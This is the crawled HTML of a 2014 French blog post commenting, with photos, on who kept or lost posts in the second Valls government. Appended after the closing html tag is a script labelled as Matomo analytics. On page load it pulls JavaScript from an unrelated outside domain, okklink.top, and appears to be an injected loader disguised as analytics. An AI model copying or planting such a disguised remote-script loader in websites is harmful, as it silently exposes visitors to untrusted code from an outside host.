

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/16461/
body_size: 4326
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Valls 2, avec des anciens on fait du nouveau.</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Valls 2, avec des anciens on fait du nouveau. Comments Feed" href="http://www.nalair.fr/index.php/nalair/16461/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Petits croquis du matin' href='http://www.nalair.fr/index.php/nalair/petits-croquis-du-matin/' />
<link rel='next' title='Joyeux anniversaires' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-3/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/16461/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=16461' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header07">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/petits-croquis-du-matin/" rel="prev">Petits croquis du matin</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-3/" rel="next">Joyeux anniversaires</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-16461">
			<h2>Valls 2, avec des anciens on fait du nouveau.</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/michel-sapin-1.jpg"><img class="aligncenter size-large wp-image-16462" title="michel-sapin-1" src="http://www.nalair.fr/wp-content/uploads/2014/08/michel-sapin-1-730x1024.jpg" alt="" width="438" height="614" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Nombreux comme Michel Sapin retrouve leur ministère</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/Christiane-Tobira.jpg"><img class="aligncenter size-full wp-image-16445" title="Christiane-Tobira" src="http://www.nalair.fr/wp-content/uploads/2014/08/Christiane-Tobira.jpg" alt="" width="485" height="689" /></a></p>
<p style="text-align: center;">On voyait déjà Cristiane Taubira renvoyée mais elle reste raide comme la justice à son ministère comme un fleuron du PS même si elle a apporté son soutient à Montebourg</p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/07/segolene-royale.jpg"><img class="aligncenter size-full wp-image-5386" title="segolene-royale" src="http://www.nalair.fr/wp-content/uploads/2010/07/segolene-royale.jpg" alt="" width="517" height="750" /></a></p>
<p style="text-align: center;">Mme Royale conserve l&#8217;écologie</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/bernard-cazeneuve.jpg"><img class="aligncenter size-large wp-image-16212" title="bernard-cazeneuve" src="http://www.nalair.fr/wp-content/uploads/2014/08/bernard-cazeneuve-731x1024.jpg" alt="" width="439" height="614" /></a></p>
<p style="text-align: center;">Bernard Cazeneuve garde l&#8217;intérieur</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/05/Laurent-Fabius.jpg"><img class="aligncenter size-full wp-image-10466" title="Laurent-Fabius" src="http://www.nalair.fr/wp-content/uploads/2012/05/Laurent-Fabius.jpg" alt="" width="486" height="688" /></a></p>
<p style="text-align: center;">Laurent Fabieus diplomate continue lui aussi dans son ministère</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/Jean-Yves-le-Dyan.jpg"><img class="aligncenter size-full wp-image-16463" title="Jean-Yves-le-Dyan" src="http://www.nalair.fr/wp-content/uploads/2014/08/Jean-Yves-le-Dyan.jpg" alt="" width="436" height="622" /></a></p>
<p style="text-align: center;">Le Drian garde la défense comme dans Valls 1</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/jean-Michel-Baylet.jpg"><img class="aligncenter size-large wp-image-16469" title="jean-Michel-Baylet" src="http://www.nalair.fr/wp-content/uploads/2014/08/jean-Michel-Baylet-724x1024.jpg" alt="" width="434" height="614" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/09/belkasem-pf.jpg"><img class="aligncenter size-full wp-image-11244" title="belkacem " src="http://www.nalair.fr/wp-content/uploads/2012/09/belkasem-pf.jpg" alt="" width="409" height="600" /></a></p>
<p style="text-align: center;">Najat Vallaud-Belkacem devient la première femme ministre de l&#8217;éducation nationale et Fleure Pelerin succède à Aurélie Filippetti à la culture</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/Emmanuel-Macron.jpg"><img class="aligncenter size-large wp-image-16470" title="Emmanuel-Macron" src="http://www.nalair.fr/wp-content/uploads/2014/08/Emmanuel-Macron-737x1024.jpg" alt="" width="442" height="614" /></a></p>
<p style="text-align: center;">Emmanuel Macron petit nouveau remplace Montebourg à l&#8217;économie et le fait qu&#8217;il soit un ancien banquier fait rager déjà la gauche de la gauche</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/frédéric-Cuvillier.jpg"><img class="aligncenter size-large wp-image-16472" title="frédéric-Cuvillier" src="http://www.nalair.fr/wp-content/uploads/2014/08/frédéric-Cuvillier-699x1024.jpg" alt="" width="419" height="614" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Frédéric Cuveillier n&#8217;est pas reconduit dans sa fonction aux transport en ayant refusé l&#8217;offre du poste qui lui a été fait par Manuel Valls, trouvant qu&#8217;il n&#8217;y avait pas le compte pour continuer.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/10/manuel-Valls.jpg"><img class="aligncenter size-full wp-image-11510" title="manuel-Valls" src="http://www.nalair.fr/wp-content/uploads/2012/10/manuel-Valls.jpg" alt="" width="339" height="483" /></a></p>
<p style="text-align: center;">A priori Manuel Valls demandera le vote de confiance pour son nouveau gouvernement, entre temps la Rochelle 2014 donnera un avant goût de rébellion des frondeurs tout azimut</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/jean-Michel-Baylet.jpg"><img class="aligncenter size-large wp-image-16469" title="jean-Michel-Baylet" src="http://www.nalair.fr/wp-content/uploads/2014/08/jean-Michel-Baylet-724x1024.jpg" alt="" width="434" height="614" /></a></p>
<p style="text-align: center;">Jean Michel Baylet le président des RDG (Radicaux de Gauche) fait alliance avec le PS mais ne sera pas lui-même de Valls 2 n&#8217;ayant pas obtenu un poste suffisamment intéressant</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/05/Jean-Vincent-Placé.jpg"><img class="aligncenter size-full wp-image-15544" title="Jean-Vincent-Placé" src="http://www.nalair.fr/wp-content/uploads/2014/05/Jean-Vincent-Placé.jpg" alt="" width="446" height="627" /></a></p>
<p style="text-align: center;">c&#8217;est le même cas pour les écolos, et à priori ce n&#8217;est pas une perte quand on voit ce qu&#8217;est devenu Cécile Duflot</p>
<p style="text-align: center;">
<p style="text-align: center;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/bernard-cazeneuve/" rel="tag">Bernard Cazeneuve</a>, <a href="http://www.nalair.fr/index.php/tag/cecile-duflot/" rel="tag">Cécile Duflot</a>, <a href="http://www.nalair.fr/index.php/tag/christine-tobira/" rel="tag">Christine Tobira</a>, <a href="http://www.nalair.fr/index.php/tag/emmanuel-macron/" rel="tag">Emmanuel Macron</a>, <a href="http://www.nalair.fr/index.php/tag/jean-michel-baylet/" rel="tag">Jean Michel Baylet</a>, <a href="http://www.nalair.fr/index.php/tag/jean-yves-le-drian/" rel="tag">Jean-Yves Le Drian</a>, <a href="http://www.nalair.fr/index.php/tag/jean-yves-place/" rel="tag">Jean-Yves Placé</a>, <a href="http://www.nalair.fr/index.php/tag/laurent-fabius/" rel="tag">Laurent Fabius</a>, <a href="http://www.nalair.fr/index.php/tag/michel-sapin/" rel="tag">Michel Sapin</a>, <a href="http://www.nalair.fr/index.php/tag/segolene-royale/" rel="tag">Ségolène Royale</a>, <a href="http://www.nalair.fr/index.php/tag/valls/" rel="tag">Valls</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mercredi 27 août 2014 à 9:58						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/politique-nalair/" title="Voir tous les articles dans politique" rel="category tag">politique</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/16461/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/16461/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="16461" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.132 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768984533"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
